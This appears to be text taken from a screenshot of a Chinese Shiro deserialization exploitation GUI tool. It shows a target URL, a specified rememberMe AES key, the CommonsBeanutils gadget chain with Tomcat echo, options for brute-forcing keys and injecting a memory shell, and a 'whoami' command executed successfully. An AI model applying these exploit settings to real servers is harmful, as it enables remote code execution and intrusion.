 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.28.23.33:8080/login;jsessionid=A4D360F6F73DA3E4F3F6A9076440 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
ops01
----------------------------------------------------------------------
代理生效中: 127.0.0.1:8888 BY SummerSec